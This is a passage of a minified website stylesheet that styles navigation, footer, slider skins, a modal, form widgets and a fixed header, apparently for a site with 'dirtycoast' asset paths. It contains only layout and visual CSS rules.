(max-width:599px){.sub-navigation{display:none}}.sub-navigation>ul>li>a{color:#242424}.sub-navigation ul{margin:0;padding:0}.sub-navigation ul a,.sub-navigation ul span.active,.sub-navigation ul span.forward,.sub-navigation ul span.trail{position:relative;display:block;margin:0 -.28571em;padding:.28571em;color:#717c8e;-webkit-transition:background-color .6s ease-in,color .6s ease-in;-moz-transition:background-color .6s ease-in,color .6s ease-in;-o-transition:background-color .6s ease-in,color .6s ease-in;transition:background-color .6s ease-in,color .6s ease-in}.sub-navigation ul a:hover,.sub-navigation ul span.active:hover,.sub-navigation ul span.forward:hover,.sub-navigation ul span.trail:hover{border-radius:3px;color:#242424;text-decoration:none;background-color:#e5e8ee;-webkit-transition-duration:.05s;-moz-transition-duration:.05s;-o-transition-duration:.05s;transition-duration:.05s}.footer-bar.-color-inverted,.news-footer-item time{color:#fff;background:#353d47}.sub-navigation ul a:before,.sub-navigation ul span.active:before,.sub-navigation ul span.forward:before,.sub-navigation ul span.trail:before{margin-right:.42857em}.sub-navigation ul a.active,.sub-navigation ul span.active{color:#126497}.sub-navigation ul a.trail,.sub-navigation ul span.trail{color:#1782c5}.sub-navigation ul ul{margin-left:.85714em}.sub-navigation li{padding:.14286em .42857em;border-top:1px solid #e5e8ee}.sub-navigation li:before{content:none}.sub-navigation li li li,.sub-navigation li:first-child{border:0}.sub-navigation li li{margin-right:-.42857em}.footer-bar{padding:1.71429em 0;font-size:.875em;color:#717c8e}.footer-bar h1{margin:1em 0;padding-bottom:.21429em;border-bottom:1px solid #b2b9c4;font-size:1em;font-weight:700}.footer-bar ul{list-style:none;padding:0}.footer-bar .form-row{margin:1em 0}.footer-bar label{display:block}.footer-bar fieldset,.footer-bar input,.footer-bar select,.footer-bar textarea{display:block;width:100%}.footer-bar button,.footer-bar input[type=submit]{margin-top:.375em}.footer-bar textarea{height:6.25em}.icon-text-block{position:relative;padding-left:1.875em}.icon-text-block:before{position:absolute;top:.21429em;left:0}.footer-news h1{margin-bottom:1.14286em}.news-footer-item{margin:.57143em 0;min-height:2.57143em}.news-footer-item:hover time:before{top:.4em}.news-footer-item:hover b{margin-top:40px}.news-footer-item time{position:relative;float:left;width:3.6em;height:3.6em;padding:.6em 0 0;overflow:hidden;font-size:.71429em;font-weight:700;line-height:1;text-transform:uppercase;text-align:center}.news-footer-item time:before{font:2em/1 "RockSolid Icons";content:"\e0dd";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:-1em;left:.4em;-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out}.news-footer-item time b{display:block;font-size:1.4em;font-weight:inherit;-webkit-transition:margin .2s ease-out;-moz-transition:margin .2s ease-out;-o-transition:margin .2s ease-out;transition:margin .2s ease-out}.-color-inverted .news-footer-item time{background:#fff;color:#242424}.news-footer-item a{display:block;line-height:1.28571em}.news-footer-item time+a{padding-left:3.1875em}.footer-navigation{float:left;margin:0;font-size:.875em;color:#717c8e}@media screen and (max-width:599px){.footer-navigation{float:none;padding:.5em 0;text-align:center}}.footer-navigation li,.footer-navigation ul{display:inline;margin:0;padding:0}.footer-navigation>ul>li:before{font-size:.75em}.footer-navigation>ul>li a,.footer-navigation>ul>li span.active,.footer-navigation>ul>li span.forward,.footer-navigation>ul>li span.trail{position:relative;display:inline-block;padding:2.14286em 0;margin-right:3.14286em;color:inherit}@media screen and (max-width:900px){.footer-navigation>ul>li a,.footer-navigation>ul>li span.active,.footer-navigation>ul>li span.forward,.footer-navigation>ul>li span.trail{margin-right:1.57143em}}@media screen and (max-width:599px){.footer-navigation>ul>li a,.footer-navigation>ul>li span.active,.footer-navigation>ul>li span.forward,.footer-navigation>ul>li span.trail{margin:0 .78571em;padding:.5em 0}}.footer-navigation>ul>li a:before,.footer-navigation>ul>li span.active:before,.footer-navigation>ul>li span.forward:before,.footer-navigation>ul>li span.trail:before{content:none}.footer-navigation>ul>li a:after,.footer-navigation>ul>li span.active:after,.footer-navigation>ul>li span.forward:after,.footer-navigation>ul>li span.trail:after{content:"";position:absolute;top:auto;bottom:-1px;right:50%;left:50%;border-top:2px solid #717c8e;-webkit-transition:right .4s ease-out,left .4s ease-out;-moz-transition:right .4s ease-out,left .4s ease-out;-o-transition:right .4s ease-out,left .4s ease-out;transition:right .4s ease-out,left .4s ease-out}.footer-navigation>ul>li a:hover,.footer-navigation>ul>li span.active:hover,.footer-navigation>ul>li span.forward:hover,.footer-navigation>ul>li span.trail:hover{text-decoration:none}.footer-navigation>ul>li a:hover:after,.footer-navigation>ul>li span.active:hover:after,.footer-navigation>ul>li span.forward:hover:after,.footer-navigation>ul>li span.trail:hover:after{right:0;left:0;-webkit-transition-duration:.1s,.1s;-moz-transition-duration:.1s,.1s;-o-transition-duration:.1s,.1s;transition-duration:.1s,.1s}.footer-icon-links{float:right;margin:0;padding:0;border-right:1px solid #b2b9c4}@media screen and (max-width:599px){.footer-icon-links{float:none;border-right:0;text-align:center}}.footer-icon-links li{display:inline}.footer-icon-links a{float:left;position:relative;width:2.75em;height:5.0625em;overflow:hidden;border-left:1px solid #b2b9c4;line-height:0;letter-spacing:-1em;color:#717c8e;text-indent:-99em;text-decoration:none}@media screen and (max-width:599px){.footer-icon-links a{display:inline-block;float:none;height:2.75em;border-left:0}}.footer-icon-links a:after,.footer-icon-links a:before{font:1.375em/1 "RockSolid Icons";content:attr(data-icon);-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;position:absolute;top:0;left:0;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;padding-top:.04545em;line-height:3.68227;letter-spacing:0;text-align:center;background:#fff;-webkit-transition:top .5s ease-out;-moz-transition:top .5s ease-out;-o-transition:top .5s ease-out;transition:top .5s ease-out}@media screen and (max-width:599px){.footer-icon-links a:after,.footer-icon-links a:before{line-height:2.00045}}.footer-icon-links a:after{top:100%;color:#fff;background:0 0}.footer-icon-links a:focus:after,.footer-icon-links a:focus:before,.footer-icon-links a:hover:after,.footer-icon-links a:hover:before{-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out}.footer-icon-links a:focus:before,.footer-icon-links a:hover:before{top:-100%}.footer-icon-links a:focus:after,.footer-icon-links a:hover:after{top:0}.footer-copyright{float:left;margin:0;padding:2.14286em 0;font-size:.875em;color:#717c8e}.footer-copyright .rocksolid-copyright{color:inherit;opacity:.6}@media screen and (max-width:900px){.footer-copyright{float:none;padding-bottom:1em}}.footer-links{float:right;margin:0;padding:2.14286em 0;font-size:.875em;color:#717c8e}@media screen and (max-width:900px){.footer-links{float:none;padding-top:0}}.footer-links li,.footer-links ul{display:inline;margin:0;padding:0}.footer-links li:before{content:"";display:inline-block;width:1px;height:.78571em;margin:0 .57143em 0 .35714em;background:#717c8e}.footer-links li:first-child:before{content:none}.footer-links a,.footer-links span.active,.footer-links span.forward,.footer-links span.trail{color:inherit}.footer-top-link{position:relative;display:block;width:2.875em;height:2.875em;margin:0 auto;color:#242424;white-space:nowrap}.footer-top-link:after{font:1em/1 "RockSolid Icons";content:"\e01a";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:.9375em;border:1px solid #b2b9c4;border-bottom:0;border-radius:1px 1px 0 0;text-align:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 0 7px rgba(0,0,0,.15)}.footer-top-link>span{position:absolute;top:0;right:0;margin:1em .71429em 0;font-size:.875em;color:#717c8e;opacity:0;pointer-events:none;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.footer-top-link>span+span{right:auto;left:0}.footer-top-link:focus,.footer-top-link:hover{text-decoration:none}.footer-top-link:focus>span,.footer-top-link:hover>span{right:100%;opacity:1;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.footer-top-link:focus>span+span,.footer-top-link:hover>span+span{right:auto;left:100%}.main-slider{height:600px}@media screen and (max-width:599px){.main-slider{height:auto}.main-slider img{max-width:100%;height:auto}}.rsts-skin-testimonials .testimonial{margin:0}.rsts-skin-testimonials.rsts-main{position:relative;margin:1.6875em 0;padding:2em 0 0}.rsts-skin-testimonials .rsts-header{margin-top:-2em}.rsts-skin-testimonials .rsts-header h1,.rsts-skin-testimonials .rsts-header h2,.rsts-skin-testimonials .rsts-header h3,.rsts-skin-testimonials .rsts-header h4,.rsts-skin-testimonials .rsts-header h5,.rsts-skin-testimonials .rsts-header h6{margin:0 0 1em;padding:0 5em;font-size:.875em;font-weight:700;color:#717c8e;text-align:center}.rsts-skin-testimonials .rsts-next,.rsts-skin-testimonials .rsts-prev{position:absolute;top:-2.375em;right:1.375em;overflow:hidden;text-indent:-99em;line-height:0}.rsts-skin-testimonials .rsts-next:focus,.rsts-skin-testimonials .rsts-next:hover,.rsts-skin-testimonials .rsts-prev:focus,.rsts-skin-testimonials .rsts-prev:hover{text-decoration:none}.rsts-skin-testimonials .rsts-next:after,.rsts-skin-testimonials .rsts-prev:after{font:.875em/1 "RockSolid Icons";content:"\e018";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;padding:.57143em;color:#b2b9c4}.rsts-skin-testimonials .rsts-next:focus:after,.rsts-skin-testimonials .rsts-next:hover:after,.rsts-skin-testimonials .rsts-prev:focus:after,.rsts-skin-testimonials .rsts-prev:hover:after{color:#959fae}.rsts-skin-testimonials .rsts-next{right:-.5625em}.rsts-skin-testimonials .rsts-next:after{content:"\e019"}.rsts-skin-testimonials .rsts-nav{position:absolute;left:-4px;top:0;line-height:0}.rsts-skin-testimonials .rsts-nav ul{margin:0;padding:0}.rsts-skin-testimonials .rsts-nav li{display:inline}.rsts-skin-testimonials .rsts-nav a{float:left;width:18px;height:18px;overflow:hidden;outline:0;padding:5px;text-indent:-99em}.rsts-skin-testimonials .rsts-nav a:after{content:"";display:block;width:6px;height:6px;border:1px solid #b2b9c4;border-radius:100%;background:#b2b9c4;background:rgba(178,185,196,.5)}.rsts-skin-tao .rsts-caption,.rsts-skin-tao .rsts-next,.rsts-skin-tao .rsts-prev,.rsts-skin-tao .rsts-video-play,.rsts-skin-tao .rsts-video-stop{-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;position:absolute;background-color:#8570a6;border-radius:3px}.rsts-skin-testimonials .rsts-nav a.active:after,.rsts-skin-testimonials .rsts-nav a:hover:after{background-color:#b2b9c4}.rsts-skin-testimonials .rsts-nav-next,.rsts-skin-testimonials .rsts-nav-prev{display:none!important}.rsts-skin-tao.rsts-main{position:relative}.rsts-skin-tao .rsts-caption{top:1.25em;left:1.25em;padding:.1875em .625em;color:#fff;opacity:0;transition:opacity .2s}.rsts-skin-tao .rsts-next,.rsts-skin-tao .rsts-prev,.rsts-skin-tao .rsts-video-play,.rsts-skin-tao .rsts-video-stop{top:50%;left:1.25em;margin-top:-1.375em;overflow:hidden;text-indent:-99em;line-height:0;opacity:0;transition:opacity .2s}.rsts-skin-tao .rsts-next:focus,.rsts-skin-tao .rsts-next:hover,.rsts-skin-tao .rsts-prev:focus,.rsts-skin-tao .rsts-prev:hover,.rsts-skin-tao .rsts-video-play:focus,.rsts-skin-tao .rsts-video-play:hover,.rsts-skin-tao .rsts-video-stop:focus,.rsts-skin-tao .rsts-video-stop:hover{text-decoration:none}.sidebar .rsts-skin-tao .rsts-next,.sidebar .rsts-skin-tao .rsts-prev,.sidebar .rsts-skin-tao .rsts-video-play,.sidebar .rsts-skin-tao .rsts-video-stop{bottom:.375em}.rsts-skin-tao .rsts-next:after,.rsts-skin-tao .rsts-prev:after,.rsts-skin-tao .rsts-video-play:after,.rsts-skin-tao .rsts-video-stop:after{font:.875em/1 "RockSolid Icons";content:"\e018";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;padding:1.07143em;color:#fff}.rsts-skin-tao:hover .rsts-caption,.rsts-skin-tao:hover .rsts-nav,.rsts-skin-tao:hover .rsts-next,.rsts-skin-tao:hover .rsts-prev{opacity:.8}.rsts-skin-tao:hover .rsts-caption:hover,.rsts-skin-tao:hover .rsts-nav:hover,.rsts-skin-tao:hover .rsts-next:hover,.rsts-skin-tao:hover .rsts-prev:hover{opacity:1}.rsts-skin-tao .rsts-next{left:auto;right:1.25em}.rsts-skin-tao .rsts-next:after{content:"\e019"}.tao-fullwidth .tagline .rsts-skin-tao .rsts-prev{left:0;border-radius:0 3px 3px 0}.tao-fullwidth .tagline .rsts-skin-tao .rsts-next{right:0;border-radius:3px 0 0 3px}.rsts-skin-tao .rsts-nav{position:absolute;left:0;bottom:12%;width:100%;opacity:0}.rsts-skin-tao .rsts-video-play,.rsts-skin-tao .rsts-video-stop,.rsts-skin-tao.rsts-touch .rsts-nav{opacity:1}@media screen and (max-width:599px){.rsts-skin-tao .rsts-nav{bottom:30px}}.rsts-skin-tao .rsts-nav ul{height:0;margin:0;padding:0;text-align:center}.rsts-skin-tao .rsts-nav li{display:inline}.rsts-skin-tao .rsts-nav a{display:inline-block;outline:0;margin:3px;padding:5px}.rsts-skin-tao .rsts-nav-bullets a{overflow:hidden;width:18px;height:18px;padding:6px;line-height:0;text-indent:-99em}.rsts-skin-tao .rsts-nav-bullets a:after{content:"";display:block;width:6px;height:6px;border:2px solid #8570a6;border-radius:100%;background-color:#fff}.rsts-skin-tao .rsts-nav-bullets a.active:after,.rsts-skin-tao .rsts-nav-bullets a:hover:after{background-color:#8570a6}.rsts-skin-tao .rsts-nav-numbers a,.rsts-skin-tao .rsts-nav-tabs a{margin:5px;border:2px solid #8570a6;border-radius:3px;font-size:.8125em;line-height:.61538em;color:#717c8e;background-color:#fff}.rsts-skin-tao .rsts-nav-numbers a.active,.rsts-skin-tao .rsts-nav-numbers a:hover,.rsts-skin-tao .rsts-nav-tabs a.active,.rsts-skin-tao .rsts-nav-tabs a:hover{color:#fff;background-color:#8570a6;text-decoration:none}.rsts-skin-tao .rsts-nav-next,.rsts-skin-tao .rsts-nav-prev{display:none!important}.rsts-skin-tao .rsts-video-play{top:50%;right:auto;bottom:auto;left:50%;width:5.25em;height:5.25em;margin:-2.625em 0 0 -2.625em;border:3px solid #8570a6;border-radius:100%;background-color:rgba(133,112,166,.6);-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.rsts-skin-tao .rsts-video-play:after{content:"\25b6";padding:0;margin-left:.21429em;font-size:1.75em;line-height:2.78571em;text-align:center}.rsts-skin-tao .rsts-video-play:hover{background-color:#8570a6}.rsts-skin-tao .rsts-video-stop{top:20px;right:20px;left:auto;margin-top:0;border-radius:3px}.rsts-skin-tao .rsts-video-stop:after{content:"\d7";color:#fff;padding:.78571em}.rsts-skin-tao .rsts-video-youtube>.rsts-video-stop{top:30px;right:10px;background-color:#1b1b1b}.rsts-skin-tao .rsts-video-youtube>.rsts-video-stop:hover{background-color:#cc181e}.rsts-skin-tao .rsts-video-vimeo>.rsts-video-stop{top:10px;right:auto;left:10px;background-color:#111a19}.rsts-skin-tao .rsts-video-vimeo>.rsts-video-stop:hover{background-color:#00adef}.rsts-skin-tao .rsts-video-ipad>.rsts-video-iframe{padding-top:38px;background-color:#000}.rsts-skin-tao .rsts-video-ipad>.rsts-video-stop{top:1px;right:10px;left:auto}.rsts-skin-tao.rsts-video-playing .rsts-nav,.rsts-skin-tao.rsts-video-playing .rsts-next,.rsts-skin-tao.rsts-video-playing .rsts-prev{display:none}.rsts-skin-tao .rsts-progress{position:absolute;top:0;right:0;width:100%;height:2px;background-color:#000;opacity:0;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.rsts-skin-tao .rsts-progress div{height:100%;background-color:#fff}.rsts-skin-tao .rsts-progress.rsts-progress-active{opacity:.3}.rsts-skin-mega-dropdown.rsts-main,.rsts-skin-partner.rsts-main,.rsts-skin-testimonials-centered.rsts-main{position:relative;margin:2.25em 0}.rsts-skin-mega-dropdown .rsts-view,.rsts-skin-partner .rsts-view,.rsts-skin-testimonials-centered .rsts-view{padding:0 3.75em}@media screen and (max-width:599px){.rsts-skin-mega-dropdown .rsts-view,.rsts-skin-partner .rsts-view,.rsts-skin-testimonials-centered .rsts-view{padding-right:1.875em;padding-left:1.875em}}.rsts-skin-mega-dropdown .rsts-nav ul,.rsts-skin-partner .rsts-nav ul,.rsts-skin-testimonials-centered .rsts-nav ul{height:0;margin:0}.rsts-skin-mega-dropdown .rsts-next,.rsts-skin-mega-dropdown .rsts-prev,.rsts-skin-partner .rsts-next,.rsts-skin-partner .rsts-prev,.rsts-skin-testimonials-centered .rsts-next,.rsts-skin-testimonials-centered .rsts-prev{position:absolute;top:50%;left:0;margin-top:-1em;border:1px solid #e5e8ee;overflow:hidden;text-indent:-99em;line-height:0;background-color:#fff}.rsts-skin-mega-dropdown .rsts-next:focus,.rsts-skin-mega-dropdown .rsts-next:hover,.rsts-skin-mega-dropdown .rsts-prev:focus,.rsts-skin-mega-dropdown .rsts-prev:hover,.rsts-skin-partner .rsts-next:focus,.rsts-skin-partner .rsts-next:hover,.rsts-skin-partner .rsts-prev:focus,.rsts-skin-partner .rsts-prev:hover,.rsts-skin-testimonials-centered .rsts-next:focus,.rsts-skin-testimonials-centered .rsts-next:hover,.rsts-skin-testimonials-centered .rsts-prev:focus,.rsts-skin-testimonials-centered .rsts-prev:hover{text-decoration:none}.sidebar .rsts-skin-mega-dropdown .rsts-next,.sidebar .rsts-skin-mega-dropdown .rsts-prev,.sidebar .rsts-skin-partner .rsts-next,.sidebar .rsts-skin-partner .rsts-prev,.sidebar .rsts-skin-testimonials-centered .rsts-next,.sidebar .rsts-skin-testimonials-centered .rsts-prev{bottom:.375em}.rsts-skin-mega-dropdown .rsts-next:after,.rsts-skin-mega-dropdown .rsts-prev:after,.rsts-skin-partner .rsts-next:after,.rsts-skin-partner .rsts-prev:after,.rsts-skin-testimonials-centered .rsts-next:after,.rsts-skin-testimonials-centered .rsts-prev:after{font:.875em/1 "RockSolid Icons";content:"\e018";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;padding:.57143em;color:#717c8e}.rsts-skin-mega-dropdown .rsts-next:focus:after,.rsts-skin-mega-dropdown .rsts-next:hover:after,.rsts-skin-mega-dropdown .rsts-prev:focus:after,.rsts-skin-mega-dropdown .rsts-prev:hover:after,.rsts-skin-partner .rsts-next:focus:after,.rsts-skin-partner .rsts-next:hover:after,.rsts-skin-partner .rsts-prev:focus:after,.rsts-skin-partner .rsts-prev:hover:after,.rsts-skin-testimonials-centered .rsts-next:focus:after,.rsts-skin-testimonials-centered .rsts-next:hover:after,.rsts-skin-testimonials-centered .rsts-prev:focus:after,.rsts-skin-testimonials-centered .rsts-prev:hover:after{color:#5a6372}.rsts-skin-mega-dropdown .rsts-next,.rsts-skin-partner .rsts-next,.rsts-skin-testimonials-centered .rsts-next{left:auto;right:0}.rsts-skin-mega-dropdown .rsts-next:after,.rsts-skin-partner .rsts-next:after,.rsts-skin-testimonials-centered .rsts-next:after{content:"\e019"}.rsts-skin-mega-dropdown .rsts-nav-next,.rsts-skin-mega-dropdown .rsts-nav-prev,.rsts-skin-partner .rsts-nav-next,.rsts-skin-partner .rsts-nav-prev,.rsts-skin-testimonials-centered .rsts-nav-next,.rsts-skin-testimonials-centered .rsts-nav-prev{display:none!important}.rsts-skin-carousel .rsts-nav,.rsts-skin-mega-dropdown .rsts-nav,.rsts-skin-partner .rsts-nav,.rsts-skin-testimonials-centered .rsts-nav{line-height:0}.rsts-skin-carousel .rsts-nav ul,.rsts-skin-mega-dropdown .rsts-nav ul,.rsts-skin-partner .rsts-nav ul,.rsts-skin-testimonials-centered .rsts-nav ul{padding:0;text-align:center}.rsts-skin-carousel .rsts-nav .rsts-nav-item,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item,.rsts-skin-partner .rsts-nav .rsts-nav-item,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item{display:inline}.rsts-skin-carousel .rsts-nav .rsts-nav-item a,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a,.rsts-skin-partner .rsts-nav .rsts-nav-item a,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a{display:inline-block;vertical-align:middle;width:18px;height:18px;overflow:hidden;outline:0;padding:5px;text-indent:-99em}.rsts-skin-carousel .rsts-nav .rsts-nav-item a:after,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a:after,.rsts-skin-partner .rsts-nav .rsts-nav-item a:after,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a:after{content:"";display:block;width:6px;height:6px;border:1px solid #b2b9c4;border-radius:100%;background:#b2b9c4;background:rgba(178,185,196,.5)}.rsts-skin-carousel .rsts-nav .rsts-nav-item a.active,.rsts-skin-carousel .rsts-nav .rsts-nav-item a:hover,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a.active,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a:hover,.rsts-skin-partner .rsts-nav .rsts-nav-item a.active,.rsts-skin-partner .rsts-nav .rsts-nav-item a:hover,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a.active,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a:hover{text-decoration:none}.rsts-skin-carousel .rsts-nav .rsts-nav-item a.active:after,.rsts-skin-carousel .rsts-nav .rsts-nav-item a:hover:after,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a.active:after,.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a:hover:after,.rsts-skin-partner .rsts-nav .rsts-nav-item a.active:after,.rsts-skin-partner .rsts-nav .rsts-nav-item a:hover:after,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a.active:after,.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a:hover:after{background-color:#b2b9c4}.rsts-skin-partner .rsts-nav{margin:1.5em 0}.rsts-skin-mega-dropdown.rsts-main{margin:0}.rsts-skin-mega-dropdown .rsts-view{padding:0}.rsts-skin-mega-dropdown .rsts-prev{left:-6%;right:auto}.rsts-skin-mega-dropdown .rsts-next{left:auto;right:-6%}.rsts-skin-mega-dropdown .rsts-nav{text-align:center}.rsts-skin-carousel .rsts-nav ul{margin:.375em 0}.rsts-skin-carousel .rsts-next,.rsts-skin-carousel .rsts-prev{display:none!important}.rsts-skin-carousel .rsts-nav-next,.rsts-skin-carousel .rsts-nav-prev{display:inline;margin-right:1.25em}.rsts-skin-carousel .rsts-nav-next a,.rsts-skin-carousel .rsts-nav-prev a{display:inline-block;vertical-align:middle;overflow:hidden;text-indent:-99em;line-height:0}.rsts-skin-carousel .rsts-nav-next a:after,.rsts-skin-carousel .rsts-nav-prev a:after{font:1em/1 "RockSolid Icons";content:"\e018";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;padding:.5em;color:#717c8e}.rsts-skin-carousel .rsts-nav-next a:focus,.rsts-skin-carousel .rsts-nav-next a:hover,.rsts-skin-carousel .rsts-nav-prev a:focus,.rsts-skin-carousel .rsts-nav-prev a:hover{text-decoration:none}.rsts-skin-carousel .rsts-nav-next a:focus:after,.rsts-skin-carousel .rsts-nav-next a:hover:after,.rsts-skin-carousel .rsts-nav-prev a:focus:after,.rsts-skin-carousel .rsts-nav-prev a:hover:after{color:#5a6372}.rsts-skin-carousel .rsts-nav-next{margin-left:1.25em;margin-right:0}.rsts-skin-carousel .rsts-nav-next a:after{content:"\e019"}.rsts-skin-light .rsts-nav{position:absolute;bottom:20px;margin:0;width:100%}.modal{display:none;width:400px;background:#fff;padding:15px 30px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000}.modal,.modal-spinner{-ms-border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url("../../files/dirtycoast/solades_newsletter/jModal/close.png")no-repeat}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url("../../files/dirtycoast/solades_newsletter/jModal/spinner.gif")center center no-repeat #111;-o-border-radius:8px;border-radius:8px}#scrolldown{background:rgba(0,0,0,.4);border-radius:70px;bottom:-70px;color:#fff;cursor:pointer;display:block;font-size:50px;height:130px;left:50%;margin-left:-70px;padding-top:5px;position:fixed;text-align:center;text-shadow:1px 1px rgba(0,0,0,.2);width:140px;z-index:9999}#scrolldown span{font-size:28px;left:0;position:absolute;right:0;text-align:center;top:15px;width:100%}#Tagline .feature-box-text{padding-left:10%;padding-right:10%;padding-top:12%}#Tagline .feature-box-text h1{font-family:destroyregular;font-weight:400;text-transform:uppercase;font-size:38px;color:#fff;margin-bottom:30px;text-shadow:1px 4px 0 #000}#Tagline .feature-box-text h1 span{color:#fbbc12;font-size:60px;line-height:90px}#Tagline .feature-box-text p{font-family:destroyregular;font-weight:400;text-transform:uppercase;font-size:18px;color:#fff;text-shadow:1px 4px 0 #000}#Tagline .feature-box-text a{margin:0 10px}.text-links .feature-box-text{padding:0 90px 0 0}.text-links .feature-box-image{padding:0}.text-links h2 a{color:#2e170a}.text-rechts .feature-box-text{padding:0 0 0 90px}.text-rechts .feature-box-image{padding:0}form input,form textarea{border-radius:0;border:none;background:#e8e8e8}form .widget-captcha,form .widget-password,form .widget-text,form .widget-textarea{position:relative}form .widget-captcha input,form .widget-captcha label,form .widget-captcha textarea,form .widget-password input,form .widget-password label,form .widget-password textarea,form .widget-text input,form .widget-text label,form .widget-text textarea,form .widget-textarea input,form .widget-textarea label,form .widget-textarea textarea{font-size:18px!important}form .widget-captcha label,form .widget-password label,form .widget-text label,form .widget-textarea label{position:absolute;top:0;z-index:100;width:75%;padding:1.15714em 1.35714em;transition:all 50ms}form .widget-captcha label.active,form .widget-password label.active,form .widget-text label.active,form .widget-textarea label.active{font-size:.7em!important;padding:.45714em .95714em;color:#9b9b9b;transition:all 50ms}form .widget-captcha input,form .widget-captcha textarea,form .widget-password input,form .widget-password textarea,form .widget-text input,form .widget-text textarea,form .widget-textarea input,form .widget-textarea textarea{padding:1.15714em 1.35714em!important}form p.error{font-size:12px;line-height:16px;padding:5px 10px}body #main-navigation ul li a,body #main-navigation ul li span{padding:0 15px 8px;margin-right:10px;font-size:16px;line-height:32px}form .error input{box-shadow:0 0 6px rgba(255,0,0,.6)}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.explanation{margin:0}.main-content label .mandatory{color:red}.header-navigation .logo img{height:auto;max-width:208px;transform:rotateZ(-2deg)}.header-navigation.fixed .logo{bottom:10px}.header-navigation.fixed .logo img{height:100%;width:auto;transform:rotateZ(0)}.header-navigation .logo.dc{display:none}.header-navigation .logo.dc.fixed{display:block}.header-navigation .logo.fixed{display:none}[class*=" icon-"]::before,[class^=icon-]::before,[data-icon]::before{margin-right:0}.header-icon-links{height:auto;list-style:none;position:absolute;margin:0;top:360px;left:-25px;padding:0;background:#fbbc12;border-radius:0 5px 5px 0;transition:all .5s ease-in-out}.header-icon-links li{padding:0}.header-icon-links li a{color:#2e170a;padding:0 13px 13px;height:35px;width:46px;font-size:25px;font-weight:400;display:block;text-align:center;margin:12px 0}.header-icon-links li a:hover,body#top .header-navigation.fixed #main-navigation ul li a,body#top .header-navigation.fixed #main-navigation ul li span,body#top .header-navigation.fixed #main-navigation ul li span.active,body#top .header-navigation.fixed #main-navigation ul li span.forward,body#top .header-navigation.fixed #main-navigation ul li span.trial{color:#fff}.header-icon-links:hover{display:block;left:0;transition:all .5s ease-in-out}body#top .header-navigation.fixed{background:url("/files/dirtycoast/layout/img/navigation-header.png")center -40px repeat no-repeat;transition:all .2s ease-in-out 0s;border-bottom:0!important;z-index:auto}body#top .header-navigation.fixed ul.level_2{top:80%}body#top .header-navigation.fixed #main-navigation{margin-top:2px}body#top .header-navigation.fixed #main-navigation ul li a.active,body#top .header-navigation.fixed #main-navigation ul li a.active:hover,body#top .header-navigation.fixed #main-navigation ul li a.forward,body#top .header-navigation.fixed #main-navigation ul li a.forward:hover,body#top .header-navigation.fixed #main-navigation ul li a.trail,body#top .header-navigation.fixed #main-navigation ul li a.trail:hover,body#top .header-navigation.fixed #main-navigation ul li span.active,body#top .header-navigation.fixed #main-navigation ul li span.active:hover,body#top .header-navigation.fixed #main-navigation ul li span.forward,body#top .header-navigation.fixed #main-navigation ul li span.forward:hover,body#top .header-navigation.fixed #main-navigation ul li span.trail,body#top .header-navigation.fixed #main-navigation ul li span.trail:hover{color:#fbbc12}body#top .header-navigation.fixed #main-navigation ul li a:focus,body#top .header-navigation.fixed #main-navigation ul li a:hover,body#top .header-navigation.fixed #main-navigation ul li span:focus,body#top .header-navigation.fixed #main-navigation ul li span:hover{color:#fff}body#top .header-navigation.fixed #main-navigation ul li a.teilnahme,body#top .header-navigation.fixed #main-navigation ul li a.teilnahme.active,body#top .header-navigation.fixed #main-navigation ul li a.teilnahme.active:hover,body#top 